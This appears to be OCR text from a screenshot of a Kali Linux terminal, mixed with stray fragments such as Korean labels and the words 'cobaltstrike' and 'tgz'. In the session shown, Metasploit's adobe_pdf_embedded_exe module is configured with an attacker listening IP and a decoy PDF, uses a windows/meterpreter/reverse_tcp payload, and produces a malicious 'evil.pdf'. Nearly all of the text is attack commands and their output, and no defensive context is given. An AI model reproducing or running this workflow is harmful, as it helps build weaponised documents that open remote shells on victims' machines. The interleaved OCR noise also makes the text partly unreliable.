 root@kali: ~
File Edit View Search Terminal Help
handler.rc
라우터 설정 전
msf exploit(adobe_pdf_embedded_exe) > set lhost 103.101.1.
lhost => 103.101.1.
msf exploit(adobe_pdf_embedded_exe) > set infilename/root/Desktop/smart.pdf
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
TGZ
msf exploit(adobe_pdf_embedded_exe) > set infilename /root/Desktop/smart.pdf
infilename => /root/Desktop/smart.pdf
tgz
msf exploit(adobe_pdf_embedded_exe) > exploit
smart.pdf
[*] Reading in '/root/Desktop/smart.pdf'...
[*] Parsing '/root/Desktop/smart.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
cobaltstrike
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf7/local/evil.pdf
msf exploit(adobe_pdf_embedded_exe) >